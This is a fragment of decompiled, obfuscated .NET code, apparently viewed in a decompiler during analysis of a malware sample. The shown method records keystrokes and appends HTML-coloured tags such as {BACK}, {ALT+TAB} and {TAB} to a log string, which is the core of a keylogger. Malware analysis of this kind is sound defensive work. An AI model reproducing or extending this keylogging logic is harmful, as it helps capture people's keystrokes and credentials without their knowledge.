 b ✕
2365 }
2366
2367 // Token: 0x06000049 RID: 73 RVA: 0x0000EF28 File Offset: 0x0000D128
2368 private static void A(Keys keys_0)
2369 {
2370 checked
2371 {
2372 try
2373 {
2374 global::A.b.G = global::A.b.g();
2375 if (global::A.b.e)
2376 {
2377 if (global::A.b.b == 1)
2378 {
2379 if (global::A.b.A.Length > 0 && !global::A.b.h())
2380 {
2381 return;
2382 }
2383 }
2384 else if (global::A.b.b == 2 && global::A.b.A.Length > 0 && !global::A.b.I())
2385 {
2386 return;
2387 }
2388 }
2389 global::A.b.H();
2390 if (keys_0 == Keys.Back)
2391 {
2392 if (global::A.b.b == Conversions.ToBoolean("False"))
2393 {
2394 global::A.b.A += "<font color=\"#00ba66\">{BACK}</font>";
2395 }
2396 else if (Operators.CompareString(global::A.b.A, "", false) != 0 && Operators.CompareString(global::A.b.A.Substring(global::A.b.A.Length - global::A.b.h.Length,
global::A.b.h.Length), global::A.b.h, false) != 0)
2397 {
2398 string left = global::A.b.A.Substring(global::A.b.A.Length - 7);
2399 if (Operators.CompareString(left, "</font>", false) != 0 & Operators.CompareString(global::A.b.A.Substring(global::A.b.A.Length - 4), global::A.b.e, false) !=
0)
2400 {
2401 global::A.b.A = global::A.b.A.Substring(0, global::A.b.A.Length - 1);
2402 }
2403 }
2404 }
2405 else if (global::A.B.Computer.Keyboard.AltKeyDown & keys_0 == Keys.Tab)
2406 {
2407 global::A.b.A += "<font color=\"#00ba66\">{ALT+TAB}</font>";
2408 }
2409 else if (global::A.B.Computer.Keyboard.AltKeyDown & keys_0 == Keys.F4)
2410 {
2411 global::A.b.A += "<font color=\"#00ba66\">{ALT+F4}</font>";
2412 }
2413 else if (keys_0 == Keys.Tab)
2414 {
2415 global::A.b.A += "<font color=\"#00ba66\">{TAB}</font>";
2416 }
2417
100 %